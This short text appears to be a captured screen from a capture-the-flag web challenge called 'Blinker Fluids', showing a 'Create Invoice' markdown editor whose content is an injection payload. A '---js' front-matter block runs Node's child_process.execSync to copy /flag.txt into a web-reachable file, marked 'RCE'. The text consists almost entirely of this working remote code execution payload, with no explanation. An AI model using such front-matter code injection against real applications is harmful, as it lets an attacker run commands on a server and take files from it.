 Blinker Fluids™
Create Invoice
B I H
---js
((require("child_process")).execSync("cat /flag.txt > /app/rce2.txt"))
---RCE
lines: 3 words: 11 3:7
Save